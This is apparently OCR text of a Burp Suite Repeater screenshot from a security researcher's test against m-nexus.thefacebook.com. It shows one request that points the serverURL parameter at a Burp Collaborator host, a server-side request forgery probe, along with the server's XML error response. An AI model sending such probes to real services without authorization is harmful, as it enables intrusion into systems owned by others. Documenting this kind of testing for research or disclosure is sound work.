 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
1 × ...
Send Cancel < > Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=validateUsherConfigTask&taskEnv=xml&taskContentType=json
&serverURL=https://aftcmqp23qeflo9ebwn3v0vx3o9ex3.burpcollaborator.net HTTP/1.1
Host: m-nexus.thefacebook.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=62BAD5465490DD6400CFE055DE0D6759; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 107
Date: Mon, 13 Jan 2020 06:01:52 GMT
<taskResponse statusCode="500" errorMsg="Invalid Configuration"
taskErrorCode="2">
</taskResponse>
? < + > Type a search term 0 matches
EDI安全
Done 369 bytes | 2,749 millis